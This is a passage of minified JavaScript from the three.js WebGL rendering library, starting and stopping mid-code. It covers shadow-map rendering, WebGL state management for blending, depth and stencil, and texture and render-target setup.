Ht,p=[],f=[],m={},v={0:c,1:s,2:l},g=new fr({defines:{SAMPLE_RATE:.25,HALF_SAMPLE_RATE:1/8},uniforms:{shadow_pass:{value:null},resolution:{value:new Pt},radius:{value:4}},vertexShader:xo,fragmentShader:yo}),y=g.clone();y.defines.HORIZONAL_PASS=1;var x=new Ni;x.setAttribute("position",new vi(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));var b=new $i(x,g),_=this;function w(n,i){var r=t.update(b);g.uniforms.shadow_pass.value=n.map.texture,g.uniforms.resolution.value=n.mapSize,g.uniforms.radius.value=n.radius,e.setRenderTarget(n.mapPass),e.clear(),e.renderBufferDirect(i,null,r,g,b,null),y.uniforms.shadow_pass.value=n.mapPass.texture,y.uniforms.resolution.value=n.mapSize,y.uniforms.radius.value=n.radius,e.setRenderTarget(n.map),e.clear(),e.renderBufferDirect(i,null,r,y,b,null)}function M(e,t,n){var i=e<<0|t<<1|n<<2,r=p[i];return void 0===r&&(r=new vo({depthPacking:bt,morphTargets:e,skinning:t}),p[i]=r),r}function T(e,t,n){var i=e<<0|t<<1|n<<2,r=f[i];return void 0===r&&(r=new go({morphTargets:e,skinning:t}),f[i]=r),r}function S(t,n,i,r,a,s){var c=t.geometry,l=null,h=M,u=t.customDepthMaterial;if(!0===i.isPointLight&&(h=T,u=t.customDistanceMaterial),void 0===u){var p=!1;!0===n.morphTargets&&(!0===c.isBufferGeometry?p=c.morphAttributes&&c.morphAttributes.position&&c.morphAttributes.position.length>0:!0===c.isGeometry&&(p=c.morphTargets&&c.morphTargets.length>0));var d=!1;!0===t.isSkinnedMesh&&(!0===n.skinning?d=!0:console.warn("THREE.WebGLShadowMap: THREE.SkinnedMesh with material.skinning set to false:",t)),l=h(p,d,!0===t.isInstancedMesh)}else l=u;if(e.localClippingEnabled&&!0===n.clipShadows&&0!==n.clippingPlanes.length){var f=l.uuid,g=n.uuid,y=m[f];void 0===y&&(y={},m[f]=y);var x=y[g];void 0===x&&(x=l.clone(),y[g]=x),l=x}return l.visible=n.visible,l.wireframe=n.wireframe,l.side=s===o?null!==n.shadowSide?n.shadowSide:n.side:null!==n.shadowSide?n.shadowSide:v[n.side],l.clipShadows=n.clipShadows,l.clippingPlanes=n.clippingPlanes,l.clipIntersection=n.clipIntersection,l.wireframeLinewidth=n.wireframeLinewidth,l.linewidth=n.linewidth,!0===i.isPointLight&&!0===l.isMeshDistanceMaterial&&(l.referencePosition.setFromMatrixPosition(i.matrixWorld),l.nearDistance=r,l.farDistance=a),l}function E(n,r,a,s,c){if(!1!==n.visible){if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&c===o)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,n.matrixWorld);var l=t.update(n),h=n.material;if(Array.isArray(h))for(var u=l.groups,p=0,d=u.length;p<d;p++){var f=u[p],m=h[f.materialIndex];if(m&&m.visible){var v=S(n,m,s,a.near,a.far,c);e.renderBufferDirect(a,null,l,v,n,f)}}else if(h.visible){v=S(n,h,s,a.near,a.far,c);e.renderBufferDirect(a,null,l,v,n,null)}}for(var g=n.children,y=0,x=g.length;y<x;y++)E(g[y],r,a,s,c)}}this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=r,this.render=function(t,r,s){if(!1!==_.enabled&&(!1!==_.autoUpdate||!1!==_.needsUpdate)&&0!==t.length){var c=e.getRenderTarget(),l=e.getActiveCubeFace(),p=e.getActiveMipmapLevel(),f=e.state;f.setBlending(d),f.buffers.color.setClear(1,1,1,1),f.buffers.depth.setTest(!0),f.setScissorTest(!1);for(var m=0,v=t.length;m<v;m++){var g=t[m],y=g.shadow;if(void 0!==y){a.copy(y.mapSize);var x=y.getFrameExtents();if(a.multiply(x),h.copy(y.mapSize),(a.x>n||a.y>n)&&(console.warn("THREE.WebGLShadowMap:",g,"has shadow exceeding max texture size, reducing"),a.x>n&&(h.x=Math.floor(n/x.x),a.x=h.x*x.x,y.mapSize.x=h.x),a.y>n&&(h.y=Math.floor(n/x.y),a.y=h.y*x.y,y.mapSize.y=h.y)),null===y.map&&!y.isPointLightShadow&&this.type===o){var b={minFilter:ue,magFilter:ue,format:Le};y.map=new Vt(a.x,a.y,b),y.map.texture.name=g.name+".shadowMap",y.mapPass=new Vt(a.x,a.y,b),y.camera.updateProjectionMatrix()}if(null===y.map){b={minFilter:ce,magFilter:ce,format:Le};y.map=new Vt(a.x,a.y,b),y.map.texture.name=g.name+".shadowMap",y.camera.updateProjectionMatrix()}e.setRenderTarget(y.map),e.clear();for(var M=y.getViewportCount(),T=0;T<M;T++){var S=y.getViewport(T);u.set(h.x*S.x,h.y*S.y,h.x*S.z,h.y*S.w),f.viewport(u),y.updateMatrices(g,T),i=y.getFrustum(),E(r,s,y.camera,g,this.type)}y.isPointLightShadow||this.type!==o||w(y,s)}else console.warn("THREE.WebGLShadowMap:",g,"has no shadow.")}_.needsUpdate=!1,e.setRenderTarget(c,l,p)}}}function _o(e,r,a){var o=a.isWebGL2;var s=new function(){var t=!1,n=new Ht,i=null,r=new Ht(0,0,0,0);return{setMask:function(n){i===n||t||(e.colorMask(n,n,n,n),i=n)},setLocked:function(e){t=e},setClear:function(t,i,a,o,s){!0===s&&(t*=o,i*=o,a*=o),n.set(t,i,a,o),!1===r.equals(n)&&(e.clearColor(t,i,a,o),r.copy(n))},reset:function(){t=!1,i=null,r.set(-1,0,0,0)}}},h=new function(){var t=!1,n=null,i=null,r=null;return{setTest:function(e){e?xe(2929):be(2929)},setMask:function(i){n===i||t||(e.depthMask(i),n=i)},setFunc:function(t){if(i!==t){if(t)switch(t){case N:e.depthFunc(512);break;case z:e.depthFunc(519);break;case B:e.depthFunc(513);break;case U:e.depthFunc(515);break;case F:e.depthFunc(514);break;case G:e.depthFunc(518);break;case H:e.depthFunc(516);break;case V:e.depthFunc(517);break;default:e.depthFunc(515)}else e.depthFunc(515);i=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,n=null,i=null,r=null}}},u=new function(){var t=!1,n=null,i=null,r=null,a=null,o=null,s=null,c=null,l=null;return{setTest:function(e){t||(e?xe(2960):be(2960))},setMask:function(i){n===i||t||(e.stencilMask(i),n=i)},setFunc:function(t,n,o){i===t&&r===n&&a===o||(e.stencilFunc(t,n,o),i=t,r=n,a=o)},setOp:function(t,n,i){o===t&&s===n&&c===i||(e.stencilOp(t,n,i),o=t,s=n,c=i)},setLocked:function(e){t=e},setClear:function(t){l!==t&&(e.clearStencil(t),l=t)},reset:function(){t=!1,n=null,i=null,r=null,a=null,o=null,s=null,c=null,l=null}}},p=e.getParameter(34921),k=new Uint8Array(p),j=new Uint8Array(p),W=new Uint8Array(p),q={},X=null,Y=null,J=null,Z=null,Q=null,K=null,$=null,ee=null,te=null,ne=!1,ie=null,re=null,ae=null,oe=null,se=null,ce=e.getParameter(35661),le=!1,he=0,ue=e.getParameter(7938);-1!==ue.indexOf("WebGL")?(he=parseFloat(/^WebGL\ ([0-9])/.exec(ue)[1]),le=he>=1):-1!==ue.indexOf("OpenGL ES")&&(he=parseFloat(/^OpenGL\ ES\ ([0-9])/.exec(ue)[1]),le=he>=2);var pe=null,de={},fe=new Ht,me=new Ht;function ve(t,n,i){var r=new Uint8Array(4),a=e.createTexture();e.bindTexture(t,a),e.texParameteri(t,10241,9728),e.texParameteri(t,10240,9728);for(var o=0;o<i;o++)e.texImage2D(n+o,0,6408,1,1,0,6408,5121,r);return a}var ge={};function ye(t,n){(k[t]=1,0===j[t]&&(e.enableVertexAttribArray(t),j[t]=1),W[t]!==n)&&((o?e:r.get("ANGLE_instanced_arrays"))[o?"vertexAttribDivisor":"vertexAttribDivisorANGLE"](t,n),W[t]=n)}function xe(t){!0!==q[t]&&(e.enable(t),q[t]=!0)}function be(t){!1!==q[t]&&(e.disable(t),q[t]=!1)}ge[3553]=ve(3553,3553,1),ge[34067]=ve(34067,34069,6),s.setClear(0,0,0,1),h.setClear(1),u.setClear(0),xe(2929),h.setFunc(U),Se(!1),Ee(n),xe(2884),Te(d);var _e={};if(_e[x]=32774,_e[b]=32778,_e[_]=32779,o)_e[w]=32775,_e[M]=32776;else{var we=r.get("EXT_blend_minmax");null!==we&&(_e[w]=we.MIN_EXT,_e[M]=we.MAX_EXT)}var Me={};function Te(t,n,i,r,a,o,s,c){if(t!==d){if(Y||(xe(3042),Y=!0),t===y)a=a||n,o=o||i,s=s||r,n===Z&&a===$||(e.blendEquationSeparate(_e[n],_e[a]),Z=n,$=a),i===Q&&r===K&&o===ee&&s===te||(e.blendFuncSeparate(Me[i],Me[r],Me[o],Me[s]),Q=i,K=r,ee=o,te=s),J=t,ne=null;else if(t!==J||c!==ne){if(Z===x&&$===x||(e.blendEquation(32774),Z=x,$=x),c)switch(t){case f:e.blendFuncSeparate(1,771,1,771);break;case m:e.blendFunc(1,1);break;case v:e.blendFuncSeparate(0,0,769,771);break;case g:e.blendFuncSeparate(0,768,0,770);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case f:e.blendFuncSeparate(770,771,1,771);break;case m:e.blendFunc(770,1);break;case v:e.blendFunc(0,769);break;case g:e.blendFunc(0,768);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}Q=null,K=null,ee=null,te=null,J=t,ne=c}}else Y&&(be(3042),Y=!1)}function Se(t){ie!==t&&(t?e.frontFace(2304):e.frontFace(2305),ie=t)}function Ee(r){r!==t?(xe(2884),r!==re&&(r===n?e.cullFace(1029):r===i?e.cullFace(1028):e.cullFace(1032))):be(2884),re=r}function Ae(t,n,i){t?(xe(32823),oe===n&&se===i||(e.polygonOffset(n,i),oe=n,se=i)):be(32823)}function Le(t){void 0===t&&(t=33984+ce-1),pe!==t&&(e.activeTexture(t),pe=t)}return Me[T]=0,Me[S]=1,Me[E]=768,Me[L]=770,Me[I]=776,Me[O]=774,Me[P]=772,Me[A]=769,Me[R]=771,Me[D]=775,Me[C]=773,{buffers:{color:s,depth:h,stencil:u},initAttributes:function(){for(var e=0,t=k.length;e<t;e++)k[e]=0},enableAttribute:function(e){ye(e,0)},enableAttributeAndDivisor:ye,disableUnusedAttributes:function(){for(var t=0,n=j.length;t!==n;++t)j[t]!==k[t]&&(e.disableVertexAttribArray(t),j[t]=0)},enable:xe,disable:be,useProgram:function(t){return X!==t&&(e.useProgram(t),X=t,!0)},setBlending:Te,setMaterial:function(e,t){e.side===l?be(2884):xe(2884);var n=e.side===c;t&&(n=!n),Se(n),e.blending===f&&!1===e.transparent?Te(d):Te(e.blending,e.blendEquation,e.blendSrc,e.blendDst,e.blendEquationAlpha,e.blendSrcAlpha,e.blendDstAlpha,e.premultipliedAlpha),h.setFunc(e.depthFunc),h.setTest(e.depthTest),h.setMask(e.depthWrite),s.setMask(e.colorWrite);var i=e.stencilWrite;u.setTest(i),i&&(u.setMask(e.stencilWriteMask),u.setFunc(e.stencilFunc,e.stencilRef,e.stencilFuncMask),u.setOp(e.stencilFail,e.stencilZFail,e.stencilZPass)),Ae(e.polygonOffset,e.polygonOffsetFactor,e.polygonOffsetUnits)},setFlipSided:Se,setCullFace:Ee,setLineWidth:function(t){t!==ae&&(le&&e.lineWidth(t),ae=t)},setPolygonOffset:Ae,setScissorTest:function(e){e?xe(3089):be(3089)},activeTexture:Le,bindTexture:function(t,n){null===pe&&Le();var i=de[pe];void 0===i&&(i={type:void 0,texture:void 0},de[pe]=i),i.type===t&&i.texture===n||(e.bindTexture(t,n||ge[t]),i.type=t,i.texture=n)},unbindTexture:function(){var t=de[pe];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===fe.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),fe.copy(t))},viewport:function(t){!1===me.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),me.copy(t))},reset:function(){for(var t=0;t<j.length;t++)1===j[t]&&(e.disableVertexAttribArray(t),j[t]=0);q={},pe=null,de={},X=null,J=null,ie=null,re=null,s.reset(),h.reset(),u.reset()}}}function wo(e,t,n,i,r,a,o){var s,c=r.isWebGL2,l=r.maxTextures,h=r.maxCubemapSize,u=r.maxTextureSize,p=r.maxSamples,d=new WeakMap,f=!1;try{f="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function m(e,t){return f?new OffscreenCanvas(e,t):document.createElementNS("http://www.w3.org/1999/xhtml","canvas")}function v(e,t,n,i){var r=1;if((e.width>i||e.height>i)&&(r=i/Math.max(e.width,e.height)),r<1||!0===t){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){var a=t?Rt.floorPowerOfTwo:Math.floor,o=a(r*e.width),c=a(r*e.height);void 0===s&&(s=m(o,c));var l=n?m(o,c):s;return l.width=o,l.height=c,l.getContext("2d").drawImage(e,0,0,o,c),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+e.width+"x"+e.height+") to ("+o+"x"+c+")."),l}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+e.width+"x"+e.height+")."),e}return e}function g(e){return Rt.isPowerOfTwo(e.width)&&Rt.isPowerOfTwo(e.height)}function y(e,t){return e.generateMipmaps&&t&&e.minFilter!==ce&&e.minFilter!==ue}function x(t,n,r,a){e.generateMipmap(t),i.get(n).__maxMipLevel=Math.log(Math.max(r,a))*Math.LOG2E}function b(n,i,r){if(!1===c)return i;if(null!==n){if(void 0!==e[n])return e[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}var a=i;return 6403===i&&(5126===r&&(a=33326),5131===r&&(a=33325),5121===r&&(a=33321)),6407===i&&(5126===r&&(a=34837),5131===r&&(a=34843),5121===r&&(a=32849)),6408===i&&(5126===r&&(a=34836),5131===r&&(a=34842),5121===r&&(a=32856)),33325===a||33326===a||34842===a||34836===a?t.get("EXT_color_buffer_float"):34843!==a&&34837!==a||console.warn("THREE.WebGLRenderer: Floating point textures with RGB format not supported. Please use RGBA instead."),a}function _(e){return e===ce||e===le||e===he?9728:9729}function w(t){var n=t.target;n.removeEventListener("dispose",w),function(t){var n=i.get(t);if(void 0===n.__webglInit)return;e.deleteTexture(n.__webglTexture),i.remove(t)}(n),n.isVideoTexture&&d.delete(n),o.memory.textures--}function M(t){var n=t.target;n.removeEventListener("dispose",M),function(t){var n=i.get(t),r=i.get(t.texture);if(!t)return;void 0!==r.__webglTexture&&e.deleteTexture(r.__webglTexture);t.depthTexture&&t.depthTexture.dispose();if(t.isWebGLRenderTargetCube)for(var a=0;a<6;a++)e.deleteFramebuffer(n.__webglFramebuffer[a]),n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer[a]);else e.deleteFramebuffer(n.__webglFramebuffer),n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer);if(t.isWebGLMultiviewRenderTarget){e.deleteTexture(n.__webglColorTexture),e.deleteTexture(n.__webglDepthStencilTexture),o.memory.textures-=2;for(var a=0,s=n.__webglViewFramebuffers.length;a<s;a++)e.deleteFramebuffer(n.__webglViewFramebuffers[a])}i.remove(t.texture),i.remove(t)}(n),o.memory.textures--}var T=0;function S(e,t){var r=i.get(e);if(e.isVideoTexture&&function(e){var t=o.render.frame;d.get(e)!==t&&(d.set(e,t),e.update())}(e),e.version>0&&r.__version!==e.version){var a=e.image;if(void 0===a)console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined");else{if(!1!==a.complete)return void O(r,e,t);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.activeTexture(33984+t),n.bindTexture(3553,r.__webglTexture)}function E(t,r){if(6===t.image.length){var o=i.get(t);if(t.version>0&&o.__version!==t.version){C(o,t),n.activeTexture(33984+r),n.bindTexture(34067,o.__webglTexture),e.pixelStorei(37440,t.flipY);for(var s=t&&t.isCompressedTexture,l=t.image[0]&&t.image[0].isDataTexture,u=[],p=0;p<6;p++)u[p]=s||l?l?t.image[p].image:t.image[p]:v(t.image[p],!1,!0,h);var d,f=u[0],m=g(f)||c,_=a.convert(t.format),w=a.convert(t.type),M=b(t.internalFormat,_,w);if(P(34067,t,m),s){for(p=0;p<6;p++){d=u[p].mipmaps;for(var T=0;T<d.length;T++){var S=d[T];t.format!==Le&&t.format!==Ae?null!==_?n.compressedTexImage2D(34069+p,T,M,S.width,S.height,0,S.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):n.texImage2D(34069+p,T,M,S.width,S.height,0,_,w,S.data)}}o.__maxMipLevel=d.length-1}else{d=t.mipmaps;for(p=0;p<6;p++)if(l){n.texImage2D(34069+p,0,M,u[p].width,u[p].height,0,_,w,u[p].data);for(T=0;T<d.length;T++){var E=(S=d[T]).image[p].image;n.texImage2D(34069+p,T+1,M,E.width,E.height,0,_,w,E.data)}}else{n.texImage2D(34069+p,0,M,_,w,u[p]);for(T=0;T<d.length;T++){S=d[T];n.texImage2D(34069+p,T+1,M,_,w,S.image[p])}}o.__maxMipLevel=d.length}y(t,m)&&x(34067,t,f.width,f.height),o.__version=t.version,t.onUpdate&&t.onUpdate(t)}else n.activeTexture(33984+r),n.bindTexture(34067,o.__webglTexture)}}function A(e,t){n.activeTexture(33984+t),n.bindTexture(34067,i.get(e).__webglTexture)}var L={};L[ae]=10497,L[oe]=33071,L[se]=33648;var R={};function P(n,a,o){o?(e.texParameteri(n,10242,L[a.wrapS]),e.texParameteri(n,10243,L[a.wrapT]),32879!==n&&35866!==n||e.texParameteri(n,32882,L[a.wrapR]),e.texParameteri(n,10240,R[a.magFilter]),e.texParameteri(n,10241,R[a.minFilter])):(e.texParameteri(n,10242,33071),e.texParameteri(n,10243,33071),32879!==n&&35866!==n||e.texParameteri(n,32882,33071),a.wrapS===oe&&a.wrapT===oe||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping."),e.texParameteri(n,10240,_(a.magFilter)),e.texParameteri(n,10241,_(a.minFilter)),a.minFilter!==ce&&a.minFilter!==ue&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter."));var s=t.get("EXT_texture_filter_anisotropic");if(s){if(a.type===be&&null===t.get("OES_texture_float_linear"))return;if(a.type===_e&&null===(c||t.get("OES_texture_half_float_linear")))return;(a.anisotropy>1||i.get(a).__currentAnisotropy)&&(e.texParameterf(n,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),i.get(a).__currentAnisotropy=a.anisotropy)}}function C(t,n){void 0===t.__webglInit&&(t.__webglInit=!0,n.addEventListener("dispose",w),t.__webglTexture=e.createTexture(),o.memory.textures++)}function O(t,i,r){var o=3553;i.isDataTexture2DArray&&(o=35866),i.isDataTexture3D&&(o=32879),C(t,i),n.activeTexture(33984+r),n.bindTexture(o,t.__webglTexture),e.pixelStorei(37440,i.flipY),e.pixelStorei(37441,i.premultiplyAlpha),e.pixelStorei(3317,i.unpackAlignment);var s=function(e){return!c&&(e.wrapS!==oe||e.wrapT!==oe||e.minFilter!==ce&&e.minFilter!==ue)}(i)&&!1===g(i.image),l=v(i.image,s,!1,u),h=g(l)||c,p=a.convert(i.format),d=a.convert(i.type),f=b(i.internalFormat,p,d);P(o,i,h);var m,_=i.mipmaps;if(i.isDepthTexture){if(f=6402,i.type===be){if(!1===c)throw new Error("Float Depth Texture only supported in WebGL2.0");f=36012}else c&&(f=33189);i.format===Oe&&6402===f&&i.type!==ge&&i.type!==xe&&(console.warn("THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture."),i.type=ge,d=a.convert(i.type)),i.format===De&&(f=34041,i.type!==Se&&(console.warn("THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture."),i.type=Se,d=a.convert(i.type))),n.texImage2D(3553,0,f,l.width,l.height,0,p,d,null)}else if(i.isDataTexture)if(_.length>0&&h){for(var w=0,M=_.length;w<M;w++)m=_[w],n.texImage2D(3553,w,f,m.width,m.height,0,p,d,m.data);i.generateMipmaps=!1,t.__maxMipLevel=_.length-1}else n.texImage2D(3553,0,f,l.width,l.height,0,p,d,l.data),t.__maxMipLevel=0;else if(i.isCompressedTexture){for(w=0,M=_.length;w<M;w++)m=_[w],i.format!==Le&&i.format!==Ae?null!==p?n.compressedTexImage2D(3553,w,f,m.width,m.height,0,m.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):n.texImage2D(3553,w,f,m.width,m.height,0,p,d,m.data);t.__maxMipLevel=_.length-1}else if(i.isDataTexture2DArray)n.texImage3D(35866,0,f,l.width,l.height,l.depth,0,p,d,l.data),t.__maxMipLevel=0;else if(i.isDataTexture3D)n.texImage3D(32879,0,f,l.width,l.height,l.depth,0,p,d,l.data),t.__maxMipLevel=0;else if(_.length>0&&h){for(w=0,M=_.length;w<M;w++)m=_[w],n.texImage2D(3553,w,f,p,d,m);i.generateMipmaps=!1,t.__maxMipLevel=_.length-1}else n.texImage2D(3553,0,f,p,d,l),t.__maxMipLevel=0;y(i,h)&&x(o,i,l.width,l.height),t.__version=i.version,i.onUpdate&&i.onUpdate(i)}function D(t,r,o,s){var c=a.convert(r.texture.format),l=a.convert(r.texture.type),h=b(r.texture.internalFormat,c,l);n.texImage2D(s,0,h,r.width,r.height,0,c,l,null),e.bindFramebuffer(36160,t),e.framebufferTexture2D(36160,o,s,i.get(r.texture).__webglTexture,0),e.bindFramebuffer(36160,null)}function I(t,n,i){if(e.bindRenderbuffer(36161,t),n.depthBuffer&&!n.stencilBuffer){if(i){var r=z(n);e.renderbufferStorageMultisample(36161,r,33189,n.width,n.height)}else e.renderbufferStorage(36161,33189,n.width,n.height);e.framebufferRenderbuffer(36160,36096,36161,t)}else if(n.depthBuffer&&n.stencilBuffer){if(i){r=z(n);e.renderbufferStorageMultisample(36161,r,35056,n.width,n.height)}else e.renderbufferStorage(36161,34041,n.width,n.height);e.framebufferRenderbuffer(36160,33306,36161,t)}else{var o=a.convert(n.texture.format),s=a.convert(n.texture.type),c=b(n.texture.internalFormat,o,s);if(i){r=z(n);e.renderbufferStorageMultisample(36161,r,c,n.width,n.height)}else e.renderbufferStorage(36161,c,n.width,n.height)}e.bindRenderbuffer(36161,null)}function N(t){var n=i.get(t),r=!0===t.isWebGLRenderTargetCube;if(t.depthTexture){if(r)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,n){if(n&&n.isWebGLRenderTargetCube)throw new Error("Depth Texture with cube render targets is not supported");if(e.bindFramebuffer(36160,t),!n.depthTexture||!n.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(n.depthTexture).__webglTexture&&n.depthTexture.image.width===n.width&&n.depthTexture.image.height===n.height||(n.depthTexture.image.width=n.width,n.depthTexture.image.height=n.height,n.depthTexture.needsUpdate=!0),S(n.depthTexture,0);var r=i.get(n.depthTexture).__webglTexture;if(n.depthTexture.format===Oe)e.framebufferTexture2D(36160,36096,3553,r,0);else{if(n.depthTexture.format!==De)throw new Error("Unknown depthTexture format");e.framebufferTexture2D(36160,33306,3553,r,0)}}(n.__webglFramebuffer,t)}else if(r){n.__webglDepthbuffer=[];for(var a=0;a<6;a++)e.bindFramebuffer(36160,n.__webglFramebuffer[a]),n.__webglDepthbuffer[a]=e.createRenderbuffer(),I(n.__webglDepthbuffer[a],t)}else e.bindFramebuffer(36160,n.__webglFramebuffer),n.__webglDepthbuffer=e.createRenderbuffer(),I(n.__webglDepthbuffer,t);e.bindFramebuffer(36160,null)}function z(e){return c&&e.isWebGLMultisampleRenderTarget?Math.min(p,e.samples):0}R[ce]=9728,R[le]=9984,R[he]=9986,R[ue]=9729,R[pe]=9985,R[de]=9987;var B=!1,U=!1;this.allocateTextureUnit=function(){var e=T;return e>=l&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+l),T+=1,e},this.resetTextureUnits=function(){T=0},this.setTexture2D=S,this.setTexture2DArray=function(e,t){var r=i.get(e);e.version>0&&r.__version!==e.version?O(r,e,t):(n.activeTexture(33984+t),n.bindTexture(35866,r.__webglTexture))},this.setTexture3D=function(e,t){var r=i.get(e);e.version>0&&r.__version!==e.version?O(r,e,t):(n.activeTexture(33984+t),n.bindTexture(32879,r.__webglTexture))},this.setTextureCube=E,this.setTextureCubeDynamic=A,this.setupRenderTarget=function(r){var s=i.get(r),l=i.get(r.texture);r.addEventListener("dispose",M),l.__webglTexture=e.createTexture(),o.memory.textures++;var h=!0===r.isWebGLRenderTargetCube,u=!0===r.isWebGLMultisampleRenderTarget,p=!0===r.isWebGLMultiviewRenderTarget,d=g(r)||c;if(h){s.__webglFramebuffer=[];for(var f=0;f<6;f++)s.__webglFramebuffer[f]=e.createFramebuffer()}else if(s.__webglFramebuffer=e.createFramebuffer(),u)if(c){s.__webglMultisampledFramebuffer=e.createFramebuffer(),s.__webglColorRenderbuffer=e.createRenderbuffer(),e.bindRenderbuffer(36161,s.__webglColorRenderbuffer);var m=a.convert(r.texture.format),v=a.convert(r.texture.type),_=b(r.texture.internalFormat,m,v),w=z(r);e.renderbufferStorageMultisample(36161,w,_,r.width,r.height),e.bindFramebuffer(36160,s.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(36160,36064,36161,s.__webglColorRenderbuffer),e.bindRenderbuffer(36161,null),r.depthBuffer&&(s.__webglDepthRenderbuffer=e.createRenderbuffer(),I(s.__webglDepthRenderbuffer,r,!0)),e.bindFramebuffer(36160,null)}else console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.");else if(p){var T=r.width,S=r.height,E=r.numViews;e.bindFramebuffer(36160,s.__webglFramebuffer);var A=t.get("OVR_multiview2");o.memory.textures+=2;var L=e.createTexture();e.bindTexture(35866,L),e.texParameteri(35866,10240,9728),e.texParameteri(35866,10241,9728),e.texImage3D(35866,0,32856,T,S,E,0,6408,5121,null),A.framebufferTextureMultiviewOVR(36160,36064,L,0,0,E);var R=e.createTexture();e.bindTexture(35866,R),e.texParameteri(35866,10240,9728),e.texParameteri(35866,10241,9728),e.texImage3D(35866,0,35056,T,S,E,0,34041,34042,null),A.framebufferTextureMultiviewOVR(36160,33306,R,0,0,E);var C=new Array(E);for(f=0;f<E;++f)C[f]=e.createFramebuffer(),e.bindFramebuffer(36160,C[f]),e.framebufferTextureLayer(36160,36064,L,0,f);s.__webglColorTexture=L,s.__webglDepthStencilTexture=R,s.__webglViewFramebuffers=C,e.bindFramebuffer(36160,null),e.bindTexture(35866,null)}if(h){for(n.bindTexture(34067,l.__webglTexture),P(34067,r.texture,d),f=0;f<6;f++)D(s.__webglFramebuffer[f],r,36064,34069+f);y(r.texture,d)&&x(34067,r.texture,r.width,r.height),n.bindTexture(34067,null)}else p||(n.bindTexture(3553,l.__webglTexture),P(3553,r.texture,d),D(s.__webglFramebuffer,r,36064,3553),y(r.texture,d)&&x(3553,r.texture,r.width,r.height),n.bindTexture(3553,null));r.depthBuffer&&N(r)},this.updateRenderTargetMipmap=function(e){var t=e.texture;if(y(t,g(e)||c)){var r=e.isWebGLRenderTargetCube?34067:3553,a=i.get(t).__webglTexture;n.bindTexture(r,a),x(r,t,e.width,e.height),n.bindTexture(r,null)}},this.updateMultisampleRenderTarget=function(t){if(t.isWebGLMultisampleRenderTarget)if(c){var n=i.get(t);e.bindFramebuffer(36008,n.__webglMultisampledFramebuffer),e.bindFramebuffer(36009,n.__webglFramebuffer);var r=t.width,a=t.height,o=16384;t.depthBuffer&&(o|=256),t.stencilBuffer&&(o|=1024),e.blitFramebuffer(0,0,r,a,0,0,r,a,o,9728)}else console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.")},this.safeSetTexture2D=function(e,t){e&&e.isWebGLRenderTarget&&(!1===B&&(console.warn("THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead."),B=!0),e=e.texture),S(e,t)},this.safeSetTextureCube=function(e,t){e&&e.isWebGLRenderTargetCube&&(!1===U&&(console.warn("THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead."),U=!0),e=e.texture),e&&e.isCubeTexture||Array.isArray(e.image)&&6===e.image.length?E(e,t):A(e,t)}}function Mo(e,t,n){var i=n.isWebGL2;return{convert:function(e){var n;if(e===fe)return 5121;if(e===we)return 32819;if(e===Me)return 32820;if(e===Te)return 33635;if(e===me)return 5120;if(e===ve)return 5122;if(e===ge)return 5123;if(e===ye)return 5124;if(e===xe)return 5125;if(e===be)return 5126;if(e===_e)return i?5131:null!==(n=t.get("OES_texture_half_float"))?n.HALF_FLOAT_OES:null;if(e===Ee)return 6406;if(e===Ae)return 6407;if(e===Le)return 6408;if(e===Re)return 6409;if(e===Pe)return 6410;if(e===Oe)return 6402;if(e===De)return 34041;if(e===Ie)return 6403;if(e===Ne)return 36244;if(e===ze)return 33319;if(e===Be)return 33320;if(e===Ue)return 36248;if(e===Fe)return 